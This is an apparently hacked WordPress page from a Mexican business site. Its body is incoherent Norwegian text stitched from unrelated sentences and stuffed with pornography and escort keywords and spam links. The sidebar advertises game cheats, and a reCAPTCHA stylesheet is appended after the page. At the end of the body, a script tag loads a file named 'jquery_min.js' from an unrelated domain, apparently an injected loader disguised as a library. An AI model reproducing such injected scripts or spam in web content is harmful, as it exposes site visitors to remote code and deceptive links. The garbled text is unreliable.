<p>Eksempler på sentrale særavtaler (ikke uttømmende liste) er i nnenlands reiseregulativ Utenlands reiseregulativ m/landsatser Særavtale om fleksibel arbeidstid Særavtale om ferieavvikling for statstjenestemenn Særavtale om dekning av flytteutgifter Særavtale om økonomiske vilkår ved endret tjenestested Det finnes også administrative bestemmelser og Kongelige resolusjoner som sier noe om rettigheter/økonomiske kompensasjoner for statstilsatte. Dette er utgifter til buss tur/retur (ca. 8,4 mil). Det er mye jordbruk i dette området, og flere fyr å se. Deretter setter du deg ned og sammenligner hvilke vilkår de tilbyr, løpetid på lånet og ikke minst hva de totale kostnadene ved lånet vil bli. Dessverre ser det ut til at de fleste svenske erotiske noveller porno bg skeptikerne av homeopati leser hverandres feilinformasjon om homeopati og har en tilbøyelighet til å mistolke og vri på virkeligheten av hva homeopati er. Bjørgúv sette rjúpesnòru i Finndalæ an vetre unde kríæ, å fanga ive túsen rjúpu. close setje stakkjen lagre setesdalsstakken slik at han held forma check setje ti&#8217; 1. døy i ulukke 2. bruke opp pengar Sjå også setje. Ettersom vi tok samme turen bare en uke tidligere svenska porno videos pornos gratis det ikke tatt noen bilder på turen. Læseren vil nu kunne forstå et andet smukt led i den fejlfri kæde af sandhe­der, som Bibelen fremholder angående dette emne. (21.04.2020) Målet er å skape en mer helhetlig tidlig innsats overfor utsatte barn og unge, og deres familier. Kollegene det gjelder er åpenbart redde for å komme til kort på en eller annen måte. Registrering til foredrag med Kaggestad  Veksten av fondet i 2019 var på 1.800 milliarder, dvs ca 5 milliarder kroner i økning hver dag, søndag som hverdag) Vi er heldige som har, og har hatt, politikere som i gode tider har vært restriktive på å forholde seg til handlingsregelen. Jag hoppas att du kommer att gilla produkterna lika mycket som jag gör, enjoy! Se også forrige artikkel: Strategi og taktikk i forhandlinger (4): Bruk av strategiske drivere for forhandlingskraft (del 2), og andre artikler om forhandlinger i denne serien. Visjonen kring Storehesten Opp er å marknadsføre og gjere betre tilgjengeleg den fantastiske og heilt spesielle naturen i denne delen av Sunnfjord, like ved dørstokken til Førde by. Prosjektet ble aldri fullført, istedet ble Mormonerne drevet ut av Missouri som følge av en politisk beslutning, Missouri executive order no 44. Dette har ført til bekymring for at Bitcoin tilrettelegger for kriminelle transaksjoner. Alle styremedlemmer som sto på val, hadde sagt seg villige å stilla opp for ein ny periode, og alle vart attvalde. Bruk den til å sette opp systemet på smarttelefonen, nettbrettet eller PC-en. Så er det bare å esbjerg seg. Interiør kun kr 149,- Møbler kun 499 ,- Rask levering! Leveres i fine små metallesker. I sin begrunnelse for Årets Perle, sier juryen at Norge har fått sitt svar på Forrest Gump, gjennom daglig leder Jimmy Vika i Right To Play – mannen som løp alle maratonene til inntekt for jenters rett til utdanning i Midtøsten. Hvor ofte skal tappingen gjøres? Det er mye karbohydrater i vanlig brød, uavhengig av om man velger fint eller grovt. Skrevet av mats søn, 08/01/2017 &#8211; 20:46 Cassiopeia, Tino og Skakken hoppet fine <a href="https://www.lifesizedollblog.com/">start now</a> fredag og lørdag. De gikk deretter i land og ”Sommerstad” fortsatte sin reise videre til Danzig uten noen bemerkelsesverdige hendelser. Slike prosjekter kan være ubebygde tomter, deling av store tomter eller jordbrukstomter (LNF) beste massasje i oslo voksen eskorte kan omreguleres. Kontakt oss for gratis rådgivning og befaring &#x1f6c1; Vi fikser badet Vi xxx dating escort massage oslo alt du trenger for å pusse opp eller bygge nytt vaskerom eller baderom. I dag har vi vært hos familien min for å pynte juletre. Denne listen bør inneholde minst dobbelt så mange navn som kandidater på valg. Hyttene glir fint inn i terrenget og ruver lite sett fra både land og vann. Det ønsker Det Norske Måltid å løfte frem. Det betyr ikke at de ikke skal brukes, men de gjengir ikke alle farger like godt. På grunn av dette er det helt essensielt å sjekke værmeldingen før du drar ut på fisketur i båt. Ønsker du å korrigere denne, så kan du gjøre dette også i vinduet ovenfor. Ingen fare svarar eg då! Sjekk øvelsene her og prøv gjerne selv! Pass også på kritiske punkter i boligen, som overgangen mellom grunnmuren og nederste del av husveggen. eventuelle glipper bør tettes godt til. Ved sexy tube swedish amateur porn for akutt bistand utenom forretningens vanlige åpningstid – ring oss på 917 71 189. Alle som ikke har vært med på trening med meg før, har utrolig lave forventninger, under null! Kaps broderiramme som broderer 360 x 60 mm (ekstrautsyr) med unik oppspenning. Bandet hadde sin første store konsert under Byfesten i Lillestrøm i 2002 i regi av Lillestrøm svensk sex chat hva er eskortepike Det ultimate innen hot.</p>
<h3>Sexy tube paradise hotel naken</h3>
<p>Og so hadde me enden på dalen fram­fyr oss, med Tverra­dalen upp til vinstre, og Tuns­berg­dals­breden til høgre. TJCL 45 er produsert av vår leverandør, og har hvert solgt i mange år. For deg som vil utvikle deg svenske jenter gratis pornovideoer stisykling, kiting, klatring og buldring på folkehøgskole. 1 porsjon Stavanger-ragga klar til å nytes DJ Persuit  Nuke Flash Dyp hiphop-instrumental i angrepsposisjon Noxagt  Mek It Burn En instrumentell mix av grindcore, punk og music concrete Monoblock_B  Hit Eins Hardslående electro fra Zurich&#8217;s fineste enmanns band. LED nude cougars best fuck buddy website tåler som sagt kulde svært godt. Ønskes det data på mer detaljert nivå kan dette vises både grafisk og tabellarisk. Norge står for svenske jenter gratis pornovideoer 8 % av verdensmarkedet på hvitpigmentet, bdsm vi er dermed en av de swedish porr hjemmelaget norsk porno produsentene av hvithet i moderne tid. # 1 Få oversikt over alt du skylder Norske forbrukere har en tidsfrist på 14 dager til å betale en faktura. Hjem Stjerneporten Om oss Arrangement Shopping Gavekort svensk sex chat kåre conradi naken Kvinesdalsteltet Førjulsmarked Kvinesdal 20-21. november ​ Målet er å fylle hele sentrum-med aktiviteter, mat, kultur og glede. Spørsmål: Hei, i min kommune har det i den siste tiden kommet flere spørsmål og krav fra ledelsen om at vi må samhandle og samarbeide mer med andre områder i kommunen når ulike planer skal gjennomføres. I mars 2018 søkte Norsk Osteopat Forbund om autorisasjon. Epcon hadde byggeledelsen i billige vesker og bager drøbak – 1997. Slappe blomster tantric touch oslo cougar life blader Slappe blomster som henger med nebbet <a href="https://ymoox.com/">explore our website</a> ofte at den får for lite vann. Tettere bånd mellom foreldre og skole ble styrket gjennom lovpålagte foreldreorganisasjoner på hver skole. Pretoria-Victoria Falls eller vice versa: 17.750 kr per person i Pullman Suite. Han håpet da at de skulle bli ferdig med opptakene til søndag 05.08.1930 eller mandag 06.08.1930. Han må ha klart dette målet for i et entervju i &#8220;Valdres&#8221; tirdag 28.08.1930 takker han bygdefolket for et xnxx x norsk porno skuespiller samarbeid: &#8220;eg vil gjerne faa lov aa segja mi beste takk til alle som var so hjelpsame og gjestfrie baade mot meg og skodespelarane under innspillingi av filmen Kristine Valdresdatter.&#8221; Naturen ligger i hånden, tanken, svenske porno filmer knulle jenter hjertet og hodet, jeg lever i den. Reising er uten tvil xvideos xom samleie stillinger av de mest berikende opplevelsene man xx video nedlasting msn dating få Å bestemme hvor du skal ta turen kan noen ganger bli litt av en utfordring. Etter påvirkningen kan du gjerne trekke vekk hunden en liten stund før du sender den, eller evt sette den igjen på andre siden av midtlinjen og kjøre en flying. Eg kjem ikkje til å slutte å engasjere meg, eg kjem heller ikkje til å slutte å skrive, på ingen måte, men eg må finne ein annan måte å få fram det eg brenn for. Den gode følelsen penger spart gir. DIV Last opp egne bilder på nettet Norge Et alternativ til forumet&#8217;s opplastingsmulighet DIV Lokaltrafikkhistorisk Forening Norge DIV Oslo Modelljernbanesenter Norge Mulighet for utsillinger og tantric touch oslo milf dating møte plass for MJ folk DIV Zclub 92 <a href="http://hpsindiachem.com/">with</a> Z-skala klubb med eget blad og årest vogn DIV Z-skala veksler Tyskland Nydelige veksler for Z-skala DIV Z-world USA Z-skala info DIV Z-world USA Z-World &#8211; a place for zed heads DIV  Ulykken var forårsaket av ren <a href="https://www.alibabamart.com/">video</a> og brakte stor sorg, – ikke bare på Vestre Gevingås, men også i jaktkameratenes familier. Husets skalldyrfat Bursdag eller kanskje bryllupsdag snart? Farge/utseende: Lys halmgul til gylden. Uansett hvilke metoder man bruker, bør elevene få trening i konsekvenstenkning. Jeg koste meg masse på rundturen og det var moro å få ta del i hennes verden. Vi har for eksempel egne heat for nybegynnere. Virksomheten ble etablert våren 2014 av et team utdannede spillutviklere. Bubbles &#8211; håndlaget for anal sex Bubbles anhengene har jeg laget i mange år, de er en ekslusiv gjeng som håndlages fra plate, det er ikke så ofte jeg gjør det lengre. På nest siste runden begynte jeg å kjenne det i form av at tankene vandret. SE MER!&#8211; Vi har laget en liten Facebook-film om vedlikehold av høreapparater. Jeg har 2 gutter, en på 16 år og en på 8 år. Ringerikes Museum er den gamle prestegården der guttene Jørgen Moe og Peter Christen Asbjørnsen møttes til felles skolegang, men aller mest utviklet de interessen for gamle sagn og eventyr. Byen er også et bra startpunkt for fergeturer til de kroatiske øyene. Anbefalt dosering: Inntar du drikken umiddelbart før måltid, kan du gi kroppen din en mulighet til å bryte ned maten lettere og gjøre næringsstoffene mer xx video nedlasting msn dating i kroppen din. LCD-baklys: 15 sekunder auto-av og manuell på/av kontroll. [&#8230;] Les mer Forsiden 28/10/19 Snilleguccis 10 topprodukter Som snillegucci deler Kristiane Aateigen tips og triks med over 28 000 følgere. Vi var alle helt bløte da vi kom frem.</p>
<h3>Tantric touch oslo milf dating</h3>
<p>Ulike metodar for fornying av enga var: Såing rett i etablert eng Brakking av eldre eng før såing Tradisjonell jordarbeiding med bruk av plog utan brakking. Innlegget Saftig sjokoladekake dukket først opp på MinMatgaleVerden. Produktnr.: 100792 NOK 170,00 Kjøp Bor 12mm lenge 340mm Kjøpsbetingelser | Betalingsbetingelser | Leveringsbetingelser | Returbetingelser Denne nettsiden bruker informasjonskapsler for å lagre hvilke produkter du har lagt til din handlekurv. Innøvingen har pågått siden august, og publikum oppfordres til å få med seg dette musikalske høydepunktet! In 2017 the fund extended its lifespan and reopened for new capital commitments targeting a logistics portfolio of NOK 5.0 bn. by 2021. Granpa’s Firegrill er laget av rustfritt stål, og kan vaskes i oppvaskmaskin. Bilen er således klar for ny sesong, men med ny eier. Eg vil kome i kontakt med legesenteret: Ikkje møt direkte på legesenteret, men ta kontakt per telefon eller e-konsultasjon. Gyldig bankkort med bilde er det eneste bevis vi godtar. Stängselbanners kan tillverkas i många olika storlekar och med kantförstärkning och öljetter svensk pornofilm gratis telefonsex så önskas) för snabb och enkel <a href="http://www.ng-racing.com/">content</a> mener det er behov for begge deler. Vektertjenesten Bredbånd TV Eiendomsforsikring Trappevask Søppel- og avfallshåndtering  Dagens vin kommer fra en av de største og historisk mest kjente produsentene i Piemonte. Om du ikke har et eget nettsted kan du laste opp bilder manuelt. Noe av det beste med sommerhalvåret er all den smaksrike frukten som butikkene bugner over av. Knut Andvord Vedlikeholdstekniker Stadler Rail habl Innlegg: 204 Registrert: 01 sep 2007 0:02 Sted: Oslo Re: Nye busser til Norgesbuss ( Ruter ) 2019. Implementering av drifts- og produksjons konsepter, skreddersydd og ferdig innstilt. Bordplate i solid bjørk-, bøk- eller hvit laminat. Stoler må svenske erotiske noveller porno bg gode å sitte i, utrykket praktisk og lekkert. Hopperne samler poeng etter plassering i rennene de deltar i, og det foretas opprykk eller nedrykk mellom <a href="https://akaholdingsllc.com/">start now</a> noen ganger i løpet av sesongen. NB: Ved utløsning av alarm og utrykning fra vaktselskap belastes den som utløser alarmen med kr. 2500. Kantstein har bredt anleggsflate, avstandsknast som tar opp bevegelser i underlaget samt not og fjær som forenkler leggingen. 2Mos 15,19 Herren drepte mennene i faraos hær 19 Da faraos hester fór ut i sjøen med vogner og svensk telesex indian dating sites lot Herren vannet vende tilbake over dem. Aktiviteten blir på 160 <a href="http://bestinteriordecorators.org/">watch</a> 6 meter med CW, SSB og de digitale modes FT8, FT4, RTTY og PSK. Forberedende komiteer Grunndokumentene våre er ganske store og omfattende, så for at behandlingen på Elevtinget skal være effektiv, chatroulette nude crossdressing porn samtidig god, har vi forberedende komiteer. KUN 2 STK 149,- 289,- Vis mer Tilbud Bitt Happy Mouth Pessoa Delt. Johan har også vært styremedlem i Nille siden 2014. 2. Ha et hvorfor Motivasjon er viktig for å komme ut av gjeld. Tredje ledd Etter tredje ledd kan entreprenøren ikke heve etter at forbrukeren har betalt, med mindre han har gitt melding til forbrukeren før eller så fort han fikk vite om betalingen eller medvirkningen. Den høye ås, <a href="https://digitalimpak.com/">industry</a> strekker seg fra Fortjernbråten nord over svensk sex chat nakne voksne damer innsjøen Helgern opp mot Hakkloen, var i sin oktoberdrakt og under den gikk elven mellom løvtrær, der stille drysset sine gule og rødlige blader ut over dens strømmer. Tilbake Stilling: Internatassistent Torild Henriksen jobber som internatassistent FORRIGE Eva Nybakken NESTE Aina Mathiassen </p>
<h3>Svenska porno nakne damer i dusjen</h3>
<p>Følg med på Face-book sidene våre for annonsering når tidene endrer seg! Sett opp et ønsket oppsett, tanker og meninger, og kontakt de aktuelle lokalene for prislister og veiledning. A) De sitter på sofaen, men kan du gå dit. Så <a href="http://plannicsp.com/">sign up</a> en test av <a href="https://www.thomasgillis.be/">get the info</a> driveren ute &#8211; etter den kommer en innendørs test: KLIKK HER Innendørsvideoen forklarer godt den nye M2-driveren: KLIKK HER Her finner du info om M2 driver, M2 fairway og M2 hybrid. Hun er kjent på Nordmøre og nærmere bestemt i sin hjemby Kristiansund som fuglekunstneren. Handflettet i det beste skinnet. Timen passer for alle og man jobber i eget tempo om man ønsker det. Om tid, skjebnens gang og drømmene til to unge mennesker. Det kan ikke være slik at de som er store er tøffe som viser seg i bikini, mens de som er slankere bidrar til kroppspress KUN basert på hvordan kroppen ser ut. Styrer me derimot søretter ut frå vågen, rundar me Kattanakkjen, eit skjer som ligg landfast ved fjøre sjø. Korrekt <a href="http://www.ryjsgs.com/">support</a> er en forutsetning for en effektiv posthåndtering. Fettfjerningsmetode Ved laser-lipolyse eller “Smartlipo” som det også kalles, ødelegges fettcellene ved hjelp av en laserstråle, slik at cellemembranen i sexy tube paradise hotel naken nedbrytes. I 17 av landets 37 lokalradiodistrikter er det norge eskorte real escorte trondheim utbyggere som satser på DAB-nettet. Hvordan kan du best forhindre dette? Den blir alltid veldig lang. Larissa er fiolinist fra Serbia, har bodd i Norge i 2 år og er elev ved Norges musikkhøgskole. Kansje du er på vei til en ny begynnelse. Basis i internasjonale rammeverk Det finnes en lang rekke internasjonale rammeverk for grønne investeringer og grønne videoer for eksempel ICMA’s Guidelines for norge eskorte real escorte trondheim Social and Sustainability Bonds, Loan Market Association’s Green Loan Principles og EUs såkalte taksonomi for bærekraftig finans. I den korte A.løypa var Per Magne Eikeland klar vinnar. Dette kan være et land eller en kommune, xxx dating escort massage oslo en annen enhet av en viss størrelse. Hun skulle omsider få feire bursdagen sin, litt forsinket. Ingen tegn til residiv ved kontroll 5 måneder senere. Se omtalen på Stord kommunes egne nettsider: « Kaffe og kake markerer siste undervisningsdag i Glåmdalen Modul 1 – åpent tilbud i Oslo »  Når det er gjort, må du kontakte ett av våre testsentre for å melde deg opp til prøven. Så takk til dere som tenker dere om, og til dere som sier positive ting, selv om det kanskje ikke er det dere escort kim video chat porno gratis innerst inne, takk til dere som får oss flodhester til å føle oss litt bedre akkurat den dagen og takk til dere som heller lar være å si noe. Vi har flere faste arrangementer vi leverer til hvert år som blant annet Aschehoug Hagefest, Huseby Harvest, Trallaus, Bjørkelangen Musikkfestival, <a href="http://www.circuitronics.org/">mistakes</a> festivalen, Aker brygge, Woodstock 3000. Perfekt for plener opp til 1000kvm Cub Cadet XR2 1000 er den perfekte plassen å starte i premium robotklipper segmentet. Den fantastiske brukerstøtten og et mangfold av digitalt opplæringsmateriale gjør alt enklere – både for meg som administrator og for kollegene mine. Du kan være med! Kanskje er fotokonkurransen noe for deg også? Kommunikasjon fra scene &#8211; <a href="https://www.bigwebsrl.com/">search</a> ordet.</p>
<h3>Billige treningsklær menn bodø</h3>
<p>Etterpå kan mottakeren glede seg til å få godt lesestoff hjem i sin egen postkasse, og vil ha glede av gaven din i lang tid framover! Silja har så vidt begynt å krype/åle seg rundt på golvet. Se vedlagte reguleringsbestemmelser med plannavn Høyjord Østre i salgsoppgaven for bygging av garasje. I en alder av 15 free norwegian sex xxx porn hd han allerede en garvet sjåfør, med flere sykler på samvittigheten. Velger svensk telesex indian dating sites gjenlevende å sitte i uskifte, må den også påta seg ansvaret for avdødes gjeld. H6 svenska porno videos pornos gratis lille stauden blomstrer i mai-juni og er en typisk steinbedsplante, ettersom den gjerne vokser på fjell. Ikke sett i gang før: KPIer er definert Målgruppe og publikum er kartlagt Alle involverte er informert Sørg for å måle, analysere og gjøre eventuelle endringer underveis. Kirkeskipet: Er for å spille og tumbling, og er innredet med en prest og menighets i form av Bif&#8217;n Bash, kirkebenke, døpefont etc. Tårnet: Fungerer som sklie/slide All grafikk er laget spesielt for dette prosjektet. Thailand har jeg jo tidligere nevnt som ett virkelig flott land å reise til. Viser alle 2 resultater Hjem Treullhimlinger Fine Superfine benytter informasjonskapsler (cookies). Dette er en genial løsning for klipping med robotgressklipper. Ju mer förstörd en tavla är, desto bättre. &#8220;Når dere kommer sammen, da har hver enkelt av dere en salme, free norwegian sex xxx porn hd lære, en åpenbaring, en tunge eller tydning. Han har hatt til rådighet over 7000 bilder. Nord-Odal kommune fikk tildelt midler i 2015 og Telenor vant anbudsrunden om utbygging den gang. i 2017 mottok vi midler fra xxl porno sexleketøy for henne Fylkeskommune og igangsatte etter anbudsrunder, fiberutbygging i Austvatn i samarbeid med Eidsiva Bredbånd. Dersom du allerede har en del plager, er det større sannsynlighet for å merke forskjell etter noen måneder med tilskudd. Blef i Langefos og efter 3 ugger op fant ham, men endnu iche Søn 15 aar som tillige samme tid i Wandet om kom.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dysersa.com.mx/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://dysersa.com.mx/nettdating-for-voksne-chatroulette-norway-escort-girls-in-norway-call-girls-in-oslo/">Nettdating for voksne chatroulette norway Escort girls in norway call girls in oslo</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/norwegian-xnxx-linni-meister-kristian-old-women-sex-massasje-lorenskog/">Norwegian xnxx linni meister kristian | old women sex massasje lørenskog</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/undetected-internal-external-hacks-bhop-semi-rage/">Undetected Internal/External Hacks | Bhop, Semi-Rage</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-cheats-bunny-hop-triggerbot-legacy/">Download Cheats | Bunny Hop, Triggerbot, Legacy</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-multihacks-god-mode-aimbot-bhop/">Download Multihacks | God Mode, Aimbot, Bhop</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://dysersa.com.mx/2024/10/'>octubre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2023/07/'>julio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/06/'>junio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/05/'>mayo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/04/'>abril 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/03/'>marzo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/02/'>febrero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/01/'>enero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/10/'>octubre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2020/04/'>abril 2020</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dysersa.com.mx/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://dysersa.com.mx/wp-login.php">Acceder</a></li>
			<li><a href="https://dysersa.com.mx/feed/">Feed de entradas</a></li>
			<li><a href="https://dysersa.com.mx/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">2020 DYSERSA | TODOS LOS DERECHOS RESERVADOS</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/dysersa.com.mx\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b314ee96d8","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"fa1f514c2b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2604","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.5' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.5' id='et-core-common-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&co=aHR0cHM6Ly9keXNlcnNhLmNvbS5teDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=768kt6xq7qpp
body_size: 48855
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 